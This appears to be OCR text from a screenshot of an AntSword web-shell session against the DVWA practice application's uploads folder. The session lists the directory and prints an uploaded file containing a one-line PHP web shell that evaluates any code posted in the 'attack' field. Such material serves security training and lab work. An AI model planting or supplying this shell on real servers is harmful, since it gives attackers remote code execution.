 AntSword 编辑 窗口 调试
192.168.3.38 >_ 192.168.3.38
(*) 基础信息
当前路径: /var/www/html/hackable/uploads
磁盘列表: /
系统信息: Linux localhost.localdomain 4.18.0-257.el8.x86_64 #1 SMP Thu Dec 3 22:16:23 UTC 2020 x86_64
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/hackable/uploads) $ cd /var/www/html/hackable/uploads/
(apache:/var/www/html/hackable/uploads) $ ls
1.php
dvwa_email.png
(apache:/var/www/html/hackable/uploads) $ cat 1.php
<?php @eval($_POST['attack']) ?>
(apache:/var/www/html/hackable/uploads) $